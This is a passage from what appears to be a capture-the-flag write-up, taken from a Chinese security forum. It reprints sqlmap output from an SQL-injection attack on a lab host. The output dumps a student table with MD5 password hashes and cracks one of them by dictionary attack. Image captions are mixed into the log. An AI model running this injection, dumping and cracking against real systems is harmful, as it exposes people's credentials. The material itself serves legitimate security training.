 [00:07:02] [INFO] retrieved: 2
[00:07:07] [INFO] retrieved: 3C
[00:07:07] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:07:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:07:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[00:07:07] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:07:07] [INFO] starting 4 processes
Student Login
[00:07:26] [INFO] cracked password 'autodestruction' for hash 'a2afa567b1efdb42d8966353337d9024'
Database: db_sfms
Table: student
Student no
[4 entries]
| stud_id | yr | gender | stud_no | lastname | password | firstname |
Password
| 1 | 1A | Male | 12345 | Smith | 1a40620f9a4ed6cb8d81a1d365559233 | John |
| 2 | 2B | Male | 23347 | Mille | abb635c915b0cc296e071e8d76e9060c | James |
| 3 | 2C | Female | 31234 | Shane | a2afa567b1efdb42d8966353337d9024 (autodestruction) | Kelly |
| 4 | 3C | Female | 43347 | Hales | a1428092eb55781de5eb4fd5e2ceb835 | Jamie |
Login
[00:08:21] [INFO] table 'db_sfms.student' dumped to CSV file '/root/.local/share/sqlmap/output/exam.seventeen.htb/dump/db_sfms/student.csv'
[00:08:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 00:08:21 /2022-09-25/
先知社区